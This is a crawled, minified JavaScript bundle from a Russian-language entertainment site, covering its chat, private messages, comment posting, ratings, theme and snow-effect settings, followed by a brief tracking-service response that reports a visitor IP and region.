t=Math.round(e.loaded/e.total*100);r.uploadProgress=t}}),i.onreadystatechange=()=>{if(4===i.readyState)if(r.isLoading=!1,200===i.status)try{const e=JSON.parse(i.responseText);e.error?(r.error=e.error,this.showAlert("Ошибка",e.error,"error")):(r.file=e.link,r.uploadProgress=100,setTimeout(()=>{r.uploadProgress=0},500))}catch(e){r.error="Ошибка обработки ответа",this.showAlert("Ошибка","Не удалось обработать ответ сервера","error")}else r.error="Ошибка сети",this.showAlert("Ошибка","Ошибка загрузки файла","error")},i.open("POST","/ajax/upload",!0),i.send(s)},changeTheme(e){e||(e=$cookies.get("uc_theme")),this.themes.forEach(e=>{document.body.classList.remove(e)}),$cookies.set("uc_theme",e),document.body.classList.add(e)},previewTheme(e){this.themes.forEach(e=>{document.body.classList.remove(e)}),document.body.classList.add(e)},async MCh_load(){await ze.get("/files/json/smallchat.json?"+Math.floor(1e3*Math.random())).then(e=>{this.MCh_LastID=this.MCh_LastReadID=e.data.last_id,this.MCh_messages=e.data.messages}).catch(e=>console.log(e)).finally(()=>{this.MCh_loading=!1});const e=document.querySelector(".mini-chat__content");e.scrollTo(0,e.scrollHeight),window.innerWidth<=840&&document.querySelector("body").classList.add("hidden"),setTimeout(()=>{this.SmallChatUpdate()},15e3)},async doAddSmallChatMessage(){if(0==this.vue_uid)return this.isAuthModalActive=!0,void(window.outerWidth<=840&&(this.isMCh_Active=!1,document.querySelector("body").classList.remove("hidden")));var e=document.getElementById("smallchatmsg").value;if(""==e)return this.showAlert("Внимание","Вы не ввели сообщение","warning"),!1;await ze.post("/ajax/addsmallchatmessage",{message:e}).then(e=>{e.data.error?this.showAlert("Ошибка",e.data.error,"error"):(this.MCh_LastID=this.MCh_LastReadID=e.data.last_id,this.MCh_messages=e.data.messages,document.getElementById("smallchatmsg").value="")}).catch(e=>console.log("Error: "+e)).finally(()=>"");const t=document.querySelector(".mini-chat__content");t.scrollTo(0,t.scrollHeight)},async SmallChatUpdate(){return this.isMCh_Active&&await ze.get(uc_root+"files/json/smallchat.json?"+Math.floor(1e3*Math.random())).then(e=>{this.MCh_LastReadID==e.data.last_id?this.MCh_NoActivity++:(this.MCh_NoActivity=0,this.MCh_LastID=this.MCh_LastReadID=e.data.last_id,this.MCh_messages=e.data.messages);let t=15e3;this.MCh_NoActivity>5&&(t=25e3),this.MCh_NoActivity>10&&(t=4e4),this.MCh_NoActivity>20&&(t=6e4),setTimeout(()=>{this.SmallChatUpdate()},t)}).catch(e=>console.log(e)).finally(()=>{this.MCh_loading=!1}),!1},async onChatScroll(e){if(0==e.target.scrollTop&this.PM_data.morePM){let e=0;await ze.post(uc_root+"ajax/pm?"+Math.floor(1e3*Math.random()),{user_id:this.PM_data.uid,pm_id:this.PM_data.firstPM}).then(t=>{if(t.data.error)return this.showAlert("Внимание",t.data.error,"error"),void(this.PM_Active=!1);e="pm-"+this.PM_data.firstPM,this.PM_data.morePM=t.data.morePM,this.PM_data.firstPM=t.data.firstPM,this.PM_data.messages=t.data.messages.concat(this.PM_data.messages)}).catch(e=>console.log(e)).finally(()=>{this.PM_loading=!1}),document.querySelector(".chat-modal__messages").scrollTo(0,document.getElementById(e).getBoundingClientRect().y-70)}},async doAddPM(){if(0==this.vue_uid)return this.isAuthModalActive=!0,void(window.outerWidth<=840&&(this.PM_Active=!1,document.querySelector("body").classList.remove("hidden")));var e=document.getElementById("PMmsg").value;if(""==e)return this.showAlert("Внимание","Вы не ввели сообщение","warning"),!1;await ze.post(uc_root+"ajax/pm?"+Math.floor(1e3*Math.random()),{user_id:this.PM_data.uid,pmtext:e}).then(e=>{e.data.error?this.showAlert("Ошибка",e.data.error,"error"):this.PM_data.messages=e.data.messages}).catch(e=>console.log("Error: "+e)).finally(()=>document.getElementById("PMmsg").value=""),document.querySelector(".chat-modal__messages").scrollTo(0,document.querySelector(".chat-modal__messages").scrollHeight)},async PMUpdate(){return this.PM_Active&&await ze.get(uc_root+"files/json/pm-"+this.PM_data.PMdialog+".json?"+Math.floor(1e3*Math.random())).then(e=>{this.PM_data.lastPM==e.data?this.PM_NoActivity++:ze.post(uc_root+"ajax/pm?"+Math.floor(1e3*Math.random()),{user_id:this.PM_data.uid}).then(e=>{if(e.data.error)return this.showAlert("Ошибка",e.data.error,"error"),void(this.PM_Active=!1);this.PM_data=e.data}).catch(e=>console.log(e));let t=15e3;this.PM_NoActivity>5&&(t=25e3),this.PM_NoActivity>10&&(t=4e4),this.PM_NoActivity>20&&(t=6e4),setTimeout(()=>{this.PMUpdate()},t)}).catch(e=>console.log(e)).finally(()=>{this.MCh_loading=!1}),!1},async doRate(e,t,n){if(0==uc_uid&"minus"==e)return this.isAuthModalActive=!0,!1;await ze.post(uc_root+"ajax/rating",{go_rate:e,news_id:t,skin:uc_skin,user_hash:uc_login_hash}).then(e=>{if(e.data.success){var o=e.data.rating;o=(o=(o=o.replace(/&lt;/g,"<")).replace(/&gt;/g,">")).replace(/&amp;/g,"&"),$('[data-ratig-layer-id="'+t+'"]').html(o),$('[data-vote-num-id="'+t+'"]').html(e.data.votenum),$('[data-likes-id="'+t+'"]').html(e.data.likes),$('[data-dislikes-id="'+t+'"]').html(e.data.dislikes),document.querySelector("#rating_up-"+t).classList.remove("news__ctrl-item__active"),document.querySelector("#rating_down-"+t).classList.remove("news__ctrl-item__active"),n.target.parentElement.classList.add("news__ctrl-item__active")}else e.data.error&&this.showAlert("Ошибка",e.data.errorinfo,"error")}).catch(e=>console.log(e)),n.preventDefault()},doCommentsRate(e,t,n){if(0==uc_uid&"minus"==e)return this.isAuthModalActive=!0,!1;ze.post(uc_root+"ajax/ratingcomments",{go_rate:e,c_id:t,skin:uc_skin,user_hash:uc_login_hash}).then(n=>{if(n.data.success){var o=n.data.rating;o=(o=(o=o.replace(/&lt;/g,"<")).replace(/&gt;/g,">")).replace(/&amp;/g,"&"),$('[data-comments-ratig-layer-id="'+t+'"]').html(o),$('[data-comments-vote-num-id="'+t+'"]').html(n.data.votenum),$('[data-comments-likes-id="'+t+'"]').html(n.data.likes),$('[data-comments-dislikes-id="'+t+'"]').html(n.data.dislikes),document.querySelector("#comment_rating_plus-"+t+" svg").classList.remove("comments__comment-icon_active"),document.querySelector("#comment_rating_minus-"+t+" svg").classList.remove("comments__comment-icon_active"),document.querySelector("#comment_rating_"+e+"-"+t+" svg").classList.add("comments__comment-icon_active")}else n.data.error&&this.showAlert("Ошибка",n.data.errorinfo,"error")}).catch(e=>console.log(e)),n.preventDefault()},delAttach(e=null,t=null){const n=t?this.getAttachScope(t.target):null,o=e||this.getCommentContextKey(n||t?.target),r=this.ensureCommentContext(o),s=!!r.file;this.resetCommentContext(o),s&&ze.post(uc_root+"ajax/addcomments",{del_attach:!0,user_hash:uc_login_hash}).then(e=>{e.data.success?r.file=null:e.data.error&&this.showAlert("Ошибка",e.data.content,"error")}).catch(e=>console.log(e))},getAttachForSubmit(e){const t=this.ensureCommentContext(e);return t.file?t.file:t.embedUrl?t.embedUrl:""},doAddComments(){var e=document.getElementById("uc-comments-form");const t=this.getCommentContextKey(e);var n="",o="",r="",s="0",i="";this.ensureCommentContext(t);const a=this.getAttachForSubmit(t);return""==e.name.value?(this.showAlert("Внимание",uc_req_field[0],"warning"),!1):""==e.comments.value&""==a?(this.showAlert("Внимание",uc_req_field[1],"warning"),!1):(e.question_answer&&(n=e.question_answer.value),e.sec_code&&(o=e.sec_code.value),"1"==uc_captcha_type?"undefined"!=typeof grecaptcha&&(r=grecaptcha.getResponse()):"2"==uc_captcha_type?r=$("#g-recaptcha-response").val():"3"==uc_captcha_type&&"undefined"!=typeof hcaptcha&&(r=hcaptcha.getResponse()),e.allow_subscribe&&1==e.allow_subscribe.checked&&(s="1"),ze.post(uc_root+"ajax/addcomments",{post_id:e.post_id.value,comments:e.comments.value,name:e.name.value,mail:"",attach:a,editor_mode:"",skin:uc_skin,sec_code:o,question_answer:n,g_recaptcha_response:r,allow_subscribe:s,user_hash:uc_login_hash}).then(n=>{if(n.data.success){if(this.resetCommentContext(t),$("#comm-id-"+n.data.id).length){var o=$(n.data.content).find("#comm-id-"+n.data.id).html();$("html,body").stop().animate({scrollTop:$("#comm-id-"+n.data.id).offset().top-100},600,function(){$("#comm-id-"+n.data.id).fadeOut("slow",function(){$(this).html(o+"<script>"+n.data.scripts+"<\/script>"),$("#comm-id-"+n.data.id).fadeIn("slow")})})}else"Комментариев пока нет"==document.getElementsByClassName("comments__title")[0].innerHTML&&(document.getElementsByClassName("comments__title")[0].innerHTML='Комментарии<span class="comments__count">1</span>'),$(n.data.content+"<script>"+n.data.scripts+"<\/script>").insertBefore("#uc-ajax-comments"),i=$("#comments-tree-item-"+n.data.id).length?$("#comments-tree-item-"+n.data.id):$("#blind-animation-"+n.data.id),$("html,body").stop().animate({scrollTop:$("#uc-ajax-comments").offset().top-100},600,()=>{$(i).show("blind",{},700),this.iframe_fixer()});e.sec_code&&(e.sec_code.value="",reload()),"1"==uc_captcha_type?"undefined"!=typeof grecaptcha&&grecaptcha.reset():"3"==uc_captcha_type&&"undefined"!=typeof hcaptcha&&hcaptcha.reset()}else n.data.error&&this.showAlert("Ошибка",n.data.content,"error")}).catch(e=>console.log(e)),!1)},ajax_cancel_reply(){this.activeReplyId=null,document.querySelectorAll(".fastreplycomments").forEach(e=>{e.style.display="none"})},ajax_fast_reply(e,t,n){var o=$("#comments"+e).val(),r=$("#name"+e).val(),s=$("#question_answer"+e).val(),i=$("#sec_code"+e).val(),a=$("#subscribe"+e+":checked").val(),c=$("#postid"+e).val(),l="",u="";const d=document.getElementById("uc-comments-form-"+e),p=this.getCommentContextKey(d),f=this.ensureCommentContext(p);if(f.file?u=f.file:f.embed&&(u=f.embedUrl),""==r)return this.showAlert("Внимание",uc_req_field[0],"warning"),!1;if(""==o&""==u)return this.showAlert("Внимание",uc_req_field[1],"warning"),!1;if("1"==uc_captcha_type)"undefined"!=typeof grecaptcha&&(l=grecaptcha.getResponse(recaptcha_widget));else if("2"==uc_captcha_type&&"undefined"!=typeof grecaptcha){if(""==(l=$("#comments-recaptcha-response"+e).val())){var h=$("#comments-recaptcha-response"+e).data("key");return grecaptcha.execute(h,{action:"comments"}).then(function(o){$("#comments-recaptcha-response"+e).val(o),ajax_fast_reply(e,t,n)}),!1}}else"3"==uc_captcha_type&&"undefined"!=typeof hcaptcha&&(l=hcaptcha.getResponse(recaptcha_widget));return a||(a=0),i||(i=""),s||(s=""),ze.post(uc_root+"ajax/addcomments",{post_id:c,parent:e,indent:t,comments:o,name:r,mail:"",attach:u,editor_mode:"",skin:uc_skin,sec_code:i,question_answer:s,g_recaptcha_response:l,allow_subscribe:a,user_hash:uc_login_hash,needwrap:n}).then(t=>{if(t.data.success){if(this.resetCommentContext(p),$("#comm-id-"+t.data.id).length){var n=$(t.data.content).find("#comm-id-"+t.data.id).html();$("#comm-id-"+t.data.id).fadeOut("slow",function(){$(this).html(n+"<script>"+t.data.scripts+"<\/script>"),$("#comm-id-"+t.data.id).fadeIn("slow")})}else $("#fastreplyresponse"+e).html($(t.data.content+"<script>"+t.data.scripts+"<\/script>")),$("#fastreply"+e).remove(),setTimeout(function(){$("#comments-tree-item-"+t.data.id).show("blind",{},700)},600);d.sec_code&&(d.sec_code.value="",reload()),"1"==uc_captcha_type?"undefined"!=typeof grecaptcha&&grecaptcha.reset():"3"==uc_captcha_type&&"undefined"!=typeof hcaptcha&&hcaptcha.reset()}else t.data.error&&this.showAlert("Ошибка",t.data.content,"error")}).catch(e=>console.log(e)),!1},uc_reply(e,t,n){this.activeReplyId=Number(e),$("html,body").stop().animate({scrollTop:$("#comments"+e).offset().top+$("#comments"+e).height()-100},500,()=>{this.$nextTick(()=>{const t=`replyForm-${e}`,n=this.$refs[t],o=Array.isArray(n)?n[0]:n;o&&o.open&&o.open()})})},showAlert(e="",t="",n="success"){this.alertType=n,this.alertHeader=e||n.toUpperCase(),this.alertMessage=t,setTimeout(()=>{this.alertStatus=!0},500),this.AlertcloseIn&&setTimeout(()=>this.closeAlert(),this.AlertcloseIn)},closeAlert(){setTimeout(()=>{this.alertStatus=!1,this.alertIconSize=40,this.alertHeader="",this.alertMessage=""},this.duration)},resizeTextarea(e){e&&(e.style.height="auto",e.style.height=`${e.scrollHeight}px`)},ta_resize(e){const t=e&&e.target?e.target:this.$refs.textarea;this.resizeTextarea(t),this.handleCommentLinks(t)},PM_open(e,t){t.preventDefault(),this.PM_Active=e},letItsSnow(){var e=window.document.createElement("script");e.src="/files/assets/jsx/snow.js?14";let t=window.document.createElement("link");t.href="/files/assets/css/snow.css?14",t.rel="stylesheet",window.document.getElementsByTagName("head")[0].appendChild(t).appendChild(e),e.onload=()=>{this.Snow=new Snow}}},watch:{MCh_LastReadID(e){$cookies.set("uc_mchlastid",this.MCh_LastReadID)},isDarkTheme(e){$cookies.set("uc_dark",e),"auto"==e&window.matchMedia("(prefers-color-scheme: dark)").matches||e?document.body.classList.add("DARK"):document.body.classList.remove("DARK"),this.set_isDarkThemeTitle()},isAutoDarkTheme(e){$cookies.set("uc_dark_auto",e);const t=window.matchMedia("(prefers-color-scheme: dark)");e&&(t.matches?this.isDarkTheme=!0:this.isDarkTheme=!1),this.set_isDarkThemeTitle()},isWideTheme(e){$cookies.set("uc_wide",e),e?document.body.classList.add("WIDE"):document.body.classList.remove("WIDE")},isSnow(e){e?($cookies.set("uc_snow",!0),this.letItsSnow()):($cookies.set("uc_snow",!1),window.document.getElementsByClassName("snowflakes-box")[0].remove(),window.document.getElementsByClassName("snowball-box")[0].remove(),delete this.Snow)},isSearchActive(e){e&&setTimeout(()=>{document.querySelector(".header__search-input").focus()},400)},async PM_Active(e){if(e){const t=e;if(0==this.vue_uid)return this.PM_Active=!1,void(this.isAuthModalActive=!0);if(this.vue_uid==t)return void(this.PM_Active=!1);await ze.post(uc_root+"ajax/pm?"+Math.floor(1e3*Math.random()),{user_id:t}).then(e=>{if(e.data.error)return this.showAlert("Ошибка",e.data.error,"error"),void(this.PM_Active=!1);this.PM_data=e.data}).catch(e=>console.log(e)).finally(()=>{this.PM_loading=!1});const n=document.querySelector(".chat-modal__messages");n.scrollTo(0,n.scrollHeight),setTimeout(()=>{this.PMUpdate()},15e3),document.querySelector("body").classList.add("hidden")}else document.querySelector("body").classList.remove("hidden"),this.PM_loading=!0,this.PM_data={}},isMCh_Active(e){e?this.MCh_load():document.querySelector("body").classList.remove("hidden"),localStorage.isSCh_Active=e},"online.moderators":function(e,t){ze.get(uc_root+"ajax/online_show?group=1").then(e=>{this.online.moderators_data=e.data.users}).catch(e=>console.log(e)).finally(()=>this.online.moderators_loading=!1)},"online.vips":function(e,t){ze.get(uc_root+"ajax/online_show?group=2").then(e=>{this.online.vips_data=e.data.users}).catch(e=>console.log(e)).finally(()=>this.online.vips_loading=!1)},"online.bots":function(e,t){ze.get(uc_root+"ajax/online_show?group=0").then(e=>{this.online.bots_data=e.data.users}).catch(e=>console.log(e)).finally(()=>this.online.bots_loading=!1)},"online.users":function(e,t){ze.get(uc_root+"ajax/online_show?group=4").then(e=>{this.online.users_data=e.data.users}).catch(e=>console.log(e)).finally(()=>this.online.users_loading=!1)}}});Ge.directive("click-outside",{beforeMount(e,t,n){e.clickOutsideEvent=function(n){e===n.target||e.contains(n.target)||t.value(n,e)},document.body.addEventListener("click",e.clickOutsideEvent)},unmounted(e){document.body.removeEventListener("click",e.clickOutsideEvent)}});var Xe=location.hostname.split(".");Xe="."+Xe[Xe.length-2]+"."+Xe[Xe.length-1],Ge.use(a(),{expires:"365d",path:"/",domain:Xe}),Ge.component("Timeago",We.Timeago),Ge.component("comment-reply-form",Ye),Ge.component("user-profile-popup",Je);let Ze=0;if(0==Ze){const e=Ge.mount("#app");"undefined"!=typeof window&&(window.app=Ge,window.ucAppProxy=e),Ze=1}})()})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://data.giraff.io/track/ucrazyru.js?r=&u=https%3A%2F%2Fucrazy.org%2Ffoto%2F1177595871-fotografii_buena_vista.html&rand=0.36396012950616985&v=202601201130&vis=1&callback=cbGeo16635954&sp=b
body_size: 81
content:
cbGeo16635954({ip: "52.14.169.149", region: "US"});